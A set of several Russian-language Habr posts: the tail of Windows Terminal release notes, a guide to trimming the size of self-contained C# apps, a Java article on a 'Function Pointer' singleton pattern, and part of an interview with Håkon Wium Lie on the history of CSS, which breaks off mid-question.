[](http://devblogs.microsoft.com/commandline/wp-content/uploads/sites/33/2019/11/terminal-panes.gif)
Читайте подробнее об остальных новинках под катом.
Следующие сочетания клавиш по умолчанию включены в этот выпуск для вызова действий с панелями:
```
{ "command": "splitHorizontal", "keys": [ "alt+shift+-" ] },
{ "command": "splitVertical", "keys": [ "alt+shift+plus" ] },
{ "command": { "action": "moveFocus", "direction":"down" }, "keys": [ "alt+down" ] },
{ "command": { "action": "moveFocus", "direction":"left" }, "keys": [ "alt+left" ] },
{ "command": { "action": "moveFocus", "direction":"right" }, "keys": [ "alt+right" ] },
{ "command": { "action": "moveFocus", "direction":"up" }, "keys": [ "alt+up" ] },
{ "command": { "action": "resizePane", "direction":"down" }, "keys": [ "alt+shift+down" ] },
{ "command": { "action": "resizePane", "direction":"left" }, "keys": [ "alt+shift+left" ] },
{ "command": { "action": "resizePane", "direction":"right" }, "keys": [ "alt+shift+right" ] },
{ "command": { "action": "resizePane", "direction":"up" }, "keys": [ "alt+shift+up" ] },
```
### Изменение порядка вкладок
Теперь вы можете изменить порядок своих вкладок! Огромное спасибо Джеймсу Кларку ([@Clarkezone](https://twitter.com/Clarkezone)) за реализацию этого пул-реквеста к Microsoft Ignite!
Примечание. В настоящее время вы не можете переупорядочивать вкладки при запуске Терминала от имени администратора (он будет крашиться при попытке). Кроме того, пользовательский интерфейс вкладки иногда исчезает при изменении порядка. Эта проблема уже отслеживается [на GitHub](https://github.com/microsoft/terminal/issues/3661) и будет устранена в ближайшем обновлении.
[](http://devblogs.microsoft.com/commandline/wp-content/uploads/sites/33/2019/11/terminal-tab-reordering.gif)
### Улучшения UI
Вокруг Терминала больше нет толстой границы! Граница намного тоньше и будет отображать ваш акцентный цвет, когда вы настроите его на странице [«Цвет» в настройках Windows.](https://support.microsoft.com/en-us/help/17144/windows-10-change-desktop-background).
Примечание. Если этот параметр не включен, рамка будет белой.
[](http://devblogs.microsoft.com/commandline/wp-content/uploads/sites/33/2019/11/windows-color-settings.png)
[](http://devblogs.microsoft.com/commandline/wp-content/uploads/sites/33/2019/11/terminal-thin-border.png)
### Баг-фиксы
Вот некоторые из основных исправлений ошибок, включенных в этот выпуск:
* Окончания строк при вставке ведут себя правильно
* Alt+Arrow-Keys больше не печатают лишние символы
Обновления Cascadia Code
------------------------
Cascadia Code получил серьезное обновление! Вот что нового:
* Греческий, кириллица и вьетнамский алфавиты теперь поддерживаются
* Теперь есть версия Powerline (Cascadia Code PL)
* Существует также версия, которая поставляется без лигатур кода (Cascadia Mono)
Чтобы получить все самое лучшее от Cascadia Code, не стесняйтесь загружать любые файлы шрифтов, которые вам нравятся, из репозитория [GitHub](https://github.com/microsoft/cascadia-code/releases)!
Заметка: Терминал Windows поставляется с базовой версией, которая включает только лигатуры кода.
Новости сообщества
------------------
### Microsoft Ignite 2019
В этом году члены команды Windows Terminal с 4 по 8 ноября посетили [Microsoft Ignite](https://www.microsoft.com/en-us/ignite) в Орландо, штат Флорида. На конференции Кайла Синнамон и Карлос Самора провели 45-минутную сессию, на которой обсуждали, что нового появилось в Терминале, демонстрировали его возможности кастомизации и функциональность, а также обсуждали, что будет дальше. Вы можете посмотреть запись сессии здесь: <https://myignite.techcommunity.microsoft.com/sessions/81329?source=sessions>
[](http://devblogs.microsoft.com/commandline/wp-content/uploads/sites/33/2019/11/terminal-ignite-session.jpg) | https://habr.com/ru/post/478178/ | null | ru | null |
# Как уменьшить размер приложения на C#, которое независимо от среды?
В этой статье поделюсь опытом, как уменьшить размер независящего от сборки приложения на C# в 2 – 4 раза.
*Внимание:* Сжатие содержимого программы доступно только для **self-contained публикаций**. А также все действия происходят в Visual Studio Preview 2019.
Если вы здесь за быстрым решением, то вот что вам нужно сделать
---------------------------------------------------------------
В .csproject добавьте следующие строки:
**Опасный режим:** удаляет неиспользуемые классы и методы. Имеет риск, что приложение перестанет работать корректно, поэтому требует тестирования всех функций приложения после публикации.
```
true
true
win-x64
true
Link
```
**Более безопасный режим:** удаляет только неиспользуемые сборки.
```
true
true
win-x64
true
CopyUsed
```
Затем нажмите ПКМ по проекту → Publish → Folder → Финиш → Show All Settings. Выставите следующие настройки:
* *Deployment Mode: Self-Contained*
* T*arget Runtime: win-x64 или свою версию.* (Должна совпадать со строчкой *RuntimeIdentifier)*
Разверните **File publish options** и поставьте галочки под: **Produce single file** и **Trim unused assemblies**.
Нажмите кнопку **Publish**.
---
Всё то же самое, только командой
--------------------------------
**Опасный режим:**
```
dotnet publish -c Release -r win10-x64 -p:PublishTrimmed=True -p:TrimMode=Link -p:PublishSingleFile=true --self-contained true
```
**Более безопасный режим:**
```
dotnet publish -c Release -r win10-x64 -p:PublishTrimmed=True -p:TrimMode=CopyUsed -p:PublishSingleFile=true --self-contained true
```
---
Более подробно о том, что происходит за настройками выше
--------------------------------------------------------
Первые 3 настройки имеют говорящее название и должны совпадать с теми, что вы используете при публикации через **Visual Studio**.
Команда **PublishTrimmed** активирует обрезку сборки.
Команда **TrimMode** выбирает способ обрезки сборки. Здесь и происходит вся магия по сокращению размера итогового файла.
Всего имеется 2 режима: **CopyUsed** (Assembly-level trimming) и **Link** (Member-Level Trimming).
Assembly-level trimming — Просто удаляет неиспользуемые сборки. То есть алгоритм просто проходится по всем файлам программы, составляет список сборок, а затем удаляет из итоговой сборки все файлы, которые не используются. Этот метод мне помог сократить размер программы с 300 МБ до 96 МБ. При ZIP архивации этот файл стал 30МБ.
Member-Level Trimming — Экспериментальный режим. Алгоритм анализирует ваш код и удаляет все ненужные классы, методы и т.д. Из-за того, что алгоритм влезает в код, существует большой риск, что приложение перестанет работать корректно, поэтому требует после публикации обширных тестов всех функций приложения. В моём случае, этот режим сократил размер программы с 300МБ до 86МБ, но при этом приложение перестало запускаться и подавать какие-либо признаки жизни. Отладке тоже не поддалось, к сожалению.
[Более подробно про тесты можете почитать в этой статье](https://devblogs.microsoft.com/dotnet/app-trimming-in-net-5/)
[Официальная документация от Microsoft](https://docs.microsoft.com/ru-ru/dotnet/core/deploying/single-file) | https://habr.com/ru/post/561140/ | null | ru | null |
# Function Pointer — забытая реализация шаблона Singleton
Много статей написано о том, как правильно реализовывать на Java шаблон проектирования Singleton.
Как правило, специалисты ломают копья вокруг проблемы, как совместить корректную работу в условиях многопоточного использования и эффективное выполнение, обеспечивающее производительность, близкую максимальной.
Лично я считаю единственным корректным способом реализации синглтона на Java так называемый *Synchronized Accessor*:
```
public class Singleton {
private static Singleton instance;
public static synchronized Singleton getInstance() {
if (instance == null) {
instance = new Singleton();
}
return instance;
}
}
```
Именно так задумывали реализацию подобной задачи авторы виртуальной машины Java, именно такая реализация используется в стандартной библиотеке классов языка Java. Если же для программы метод доступа к синглтону становится узким местом, то это повод для того, чтобы произвести редизайн программы, чтобы она обращалась к глобальному объекту не так часто.
Однако, пытаясь освежить в памяти возможности Java concurrency, я почитал старые статьи о вариантах синглтонов и удивился, что не нахожу описания еще одного способа, который я называю *Function Pointer*.
*Function Pointer* заслуживает внимание тем, что он годится не только для шаблона Singleton, но и для многих других задач. Его можно использовать тогда, когда в программе существует несколько ветвей кода, одна из которых, начиная с какого-то момента, становится единственной. Остальные ветви остаются зомби-кодом, который уже никогда не будет выполняться. Как раз такая ветка присутствует в большинстве вариантов синглтона.
Идея заключается в том, что мы создаем интерфейс с одним методом и несколько реализаций. Каждая ветка помещается в отдельную имплементацию интерфейса. В конце метода добавляем установку в глобальной переменной (Function Pointer) той реализации, которая должна будет отработать в следующий раз.
Вот как это выглядит:
```
public final class Singleton {
private static FunctionPointer accessor = new SynchronizedFunction();
private Singleton() {
System.err.printf("%s.%s()%n", Singleton.class.getName(), Singleton.class.getSimpleName());
}
private static interface FunctionPointer {
Singleton get();
}
private static final class SynchronizedFunction implements FunctionPointer {
@Override
public synchronized Singleton get() {
if (accessor != this) {
return accessor.get();
}
Singleton instance = new Singleton();
accessor = new DummyFunction(instance);
return instance;
}
}
private static final class DummyFunction implements FunctionPointer {
private final Singleton instance;
private DummyFunction(Singleton instance) {
this.instance = instance;
}
@Override
public Singleton get() {
return instance;
}
}
public static Singleton getInstance() {
return accessor.get();
}
}
```
При первом вызове Singleton.getInstance() управление получит объект SynchronizedFunction. Его метод get() объявлен как synchronized, поэтому для потоков, которые его вызывают, будут справедливы отношения happens-before. Это гарантирует нам, что код `Singleton instance = new Singleton()`, выполнится ровно 1 раз. Другие потоки, вошедшие в SynchronizedFunction, увидят, что поле accessor уже изменено, и пройдут по условию `accessor != this`.
Все потоки, которые вызовут Singleton.getInstance() после окончания SynchronizedFunction.get(), перейдут по сслыке в метод DummyFunction.get(), который уже не содержит ни условий, ни критических секций. Это просто метод-аксессор, который возвращает всегда одно и то же значение.
Нам даже не нужно объявлять поля volatile. Если какой-то поток не увидит записи в поле accessor, то он попадет в synchronized-метод, где он обязан будет увидеть все обновления, сделанные другими потоками в этом методе.
Ну а в классе DummyFunction единственное поле объявлено final. Java нам гарантирует, что final-поля видны одинаково во всех потоках.
При компиляции данного кода Eclipse сообщает, что доступ к полям с видимостью private компилятор осуществляет каким-то нестандартным менее эффективным способом и советует из соображений производительности увеличить видимость поля accessor и конструкторов. В данном случае все эти медленные обращения производятся не более 1 раза, поэтому советами компилятора можно пренебречь.
Часто в реализациях шаблона Singleton обращают внимание на возможность обработки ошибок, возникающих в конструкторе целевого класса. Сделаем конструктор, который срабатывает только со 2-го раза:
```
private static final AtomicInteger cnt = new AtomicInteger();
private Singleton() {
if (cnt.incrementAndGet() == 1) {
throw new IllegalArgumentException("Ошибка. Попробуйте еще раз.");
}
System.err.printf("%s.%s()%n", MySingleton.class.getName(), MySingleton.class.getSimpleName());
}
```
Легко убедиться, что наша реализация позволяет корректно поймать и обработать исключение, выброшенное из конструктора. В случае ошибки статическое поле accessor не будет изменено, и наш Singleton останется в исходном непроинициализированном состоянии.
Посмотрим, насколько эффективно сможет откомпилировать наш класс Hotspot JVM. Запустим Java с опциями -XX:+UnlockDiagnosticVMOptions -XX:+PrintInlining. Получаем вот такую диагностику:
```
@ 20 ru.habrahabr.Singleton::getInstance (9 bytes) inline (hot)
@ 3 ru.habrahabr.Singleton$DummyFunction::get (5 bytes) accessor
```
Я не очень разбираюсь в сообщениях JIT-компилятора, но по-моему, это самое быстрое, что можно получить из метода getInstance(). Вместо него подставлен метод accessor, возвращающий значение одного из полей.
##### Подведем итоги
**+** Гарантирован 1 экземпляр класса Singleton
**+** Безопасность при многопоточном использовании
**+** Ленивая инициализация
**+** Обработка ошибок конструктора
**+** Эффективная реализация
**-** Вызов виртуального метода при получении экземпляра Singleton
**-** Громоздкий код
**-** 3 дополнительных класса: интерфейс и 2 реализации
##### Links
[1] [Реализация Singleton в JAVA](http://habrahabr.ru/post/27108/)
[2] [Правильный Singleton в Java](http://habrahabr.ru/post/129494/)
[3] [Singleton pattern](http://en.wikipedia.org/wiki/Singleton_pattern)
[4] [What is an efficient way to implement a singleton pattern in Java?](http://stackoverflow.com/questions/70689/what-is-an-efficient-way-to-implement-a-singleton-pattern-in-java)
[5] [The «Double-Checked Locking is Broken» Declaration](http://www.cs.umd.edu/~pugh/java/memoryModel/DoubleCheckedLocking.html)
[6] [Singleton Design Pattern](http://sourcemaking.com/design_patterns/singleton) | https://habr.com/ru/post/228079/ | null | ru | null |
# Вчера CSS исполнилось 20 лет. Интервью с Хоконом Виумом Ли (Часть 2)
*Продолжение. [Первая часть](http://habrahabr.ru/post/239951/) была опубликована вчера.*
---
**Почему вы предпочли блочную модель, в которой отступы, границы и поля добавляются к заданной ширине, а не модель `box-sizing: border-box` из IE5?**
Есть подходящие случаи использования для обеих моделей. Если вы хотите, чтобы изображение растягивалось, чтобы заполнить блок — оригинальная модель CSS подходит лучше. А если надо, чтобы поля и границы не выходили за пределы определённой области, лучше модель IE5. Лично я думаю, что случаев, для которых лучше подходит стандартная модель CSS, больше, но некоторые люди, которых я очень уважаю, считают иначе. Этот конфликт был изящно разрешён добавлением свойства `box-sizing`, которое сейчас поддерживают все браузеры.
**Я никогда не любил абсолютное позиционирование. Я не прав? Как оно появилось в спецификации?**
Ваш вопрос возвращает меня в 1996 год, когда по этому поводу шли жаркие дебаты. В двух словах: Microsoft предлагала ввести абсолютное позиционирование в черновике [CSS Regions: Absolute Positioning and Z-Ordering](https://lists.w3.org/Archives/Member/html-erb/1996OctDec/att-0282/WD-regions-positioning-961121.htm) (к сожалению, обсуждение проходило в закрытом списке рассылки W3C, вот ближайший по смыслу [общедоступный документ](http://www.w3.org/TR/WD-positioning-970131)). У некоторых членов сформированной недавно рабочей группы по CSS возникли сомнения, и Берт и я написали упрощенное встречное предложение. В нём мы предлагали избавиться от свойства `position` (и использовать вместо него `display`) и описали только относительно позиционирование (что давало нам время хорошенько продумать позиционирование абсолютное). Тем не менее, Microsoft уже реализовала собственное предложение и не хотела убирать эту функцию. В конце концов единственными существенными изменениями были добавление свойств `right` и `bottom` в дополнение к `left` и `top` и `position: fixed`. В таком виде спецификация стала [частью стандарта CSS2](http://www.w3.org/TR/1998/REC-CSS2-19980512/visuren.html#choose-position).
Как и вам, мне никогда не было приятно работать с абсолютным позиционированием. Тем не менее, оно нашло своё место в веб-разработке, и иногда я его использую, чтобы сделать то, что по-другому сделать трудно или невозможно.
**Иногда мне приходится слышать, что неправильно использовать плавающие блоки для вёрстки, так как они для этого «не предназначены» — они были задуманы только чтобы задавать обтекание картинок текстом. Разве это имеет значение, если такой метод верстки хорошо работает?**
Обтекание картинок текстом — одна из базовых техник вёрстки, так что плавающие блоки безусловно могут использоваться в ней. Одно из направлений, в котором, по-моему должен развиваться стандарт CSS — [разбитые на страницы презентации](http://alistapart.com/blog/post/ten-css-one-liners-to-replace-native-apps). Когда ваш контент явным образом разбит на страницы, плавающие блокаи становятся ещё более важными, так как можно привязывать их к верху и низу страницы.
**Если бы у вас была волшебная палочка, какую часть CSS вы бы удалили бесследно, и что бы вы наоборот, добавили повсеместно?**
Я бы выбросил любой код, привязанный к конкретным версиям браузеров, вроде `<!--[if lt IE 7 ]>`. Хотя, строго говоря, такие «комментарии» не являются частью CSS, они не должны использоваться нигде — они сильно понижают стандарты веба.
Вторая часть вашего вопроса гораздо интереснее. В 2006 году я бы добавил [веб-шрифты](http://web.archive.org/web/20111109020901/http://news.cnet.com/Microsofts-forgotten-monopoly/2010-1032_3-6085417.html). В 2007 — [элемент `<video>`](http://people.opera.com/howcome/2007/video/) (если позволить себе ненадолго вторгнуться на территорию HTML). Сейчас обе эти возможности поддерживают все браузеры.
В 2011 году, видя, как многие приложения предпочитают разбивать контент на страницы, вместо использования скроллинга, я начал продвигать мысль о том, что [веб-страницы должны стать настоящими страницами](http://people.opera.com/howcome/2011/reader/). Суть идеи состояла в том, что в стилях можно будет включить страничный режим, в котором содержимое документа разделяется на отдельные страницы. Их можно будет перелистывать жестами или клавишами PageUp и PageDown. Я хочу, чтобы в браузере было легко создавать приложения для чтения книг. Вот для этого мне бы пригодилась магия. У вас, случайно, не найдётся немного волшебной пыльцы, чтобы развеять её над подушками всех производителей браузеров?
**По чему до сих пор нет способа сверстать страницу, который не требует двух высших образований? (Я говорю о тебе, `flexbox`...)**
Вёрстка — сложное дело, а вёрстка для веба ещё сложнее, потому что страницы должны отображаться на множестве устройств. В CSS есть несколько механизмов для вёрстки, включая абсолютное позиционирование, плавающие блоки, многоколоночную вёрстку и таблицы. Сочетать эти механизмы бывает нелегко, но не думаю, что для этого нужны два высших образования. Правда, должен признаться, я пока не слишком много использовал `flexbox`.
**Как вы относитесь к препроцессорам, таким как SASS и LESS? CSS есть чему у них поучиться?**
Да, препроцессоры — полезная штука. Думаю нам стоит взять пяток самых популярных вещей из препроцессоров и включить их в состав CSS. Лично мне очень нравятся вложенные селекторы и однострочные комментарии (которые начинаются с //). Когда CSS исполнится 50 лет, я вам расскажу, почему они не были включены в стандарт с самого начала.
**Вы один из членов WHATWG. Как вы туда попали?**
WHATWG была сформирована, когда стало понятно, что W3C отходит от работы над HTML и концентрируется на [составных документах](http://www.w3.org/2004/04/webapps-cdf-ws/), основанных на XHTML, XForms, SMIL и SVG. Для изготовителей браузеров HTML был слишком важен, чтобы вот так его забросить. Поэтому Ян Хиксон, который в то время работал вместе со мной в Opera, основал WHATWG, чтобы продолжить работу над паутиной, какой мы её знали. Кроме того, у нас вызвал сомнения майкрософтовский [XAML](https://ru.wikipedia.org/wiki/XAML), который представлял собой тонкий слой XML поверх проприетарного языка приложений. Поэтому WHATWG сконцентрировалась на веб-приложениях, а не на документах. Ян продолжает делать [замечательную работу](https://html.spec.whatwg.org/multipage/) в качестве редактора стандарта HTML.
**Вы отец CSS, и тем не менее вы недавно опубликовали несколько спецификаций под эгидой WHATWG, а не рабочей группы по CSS в составе W3C. Почему?**
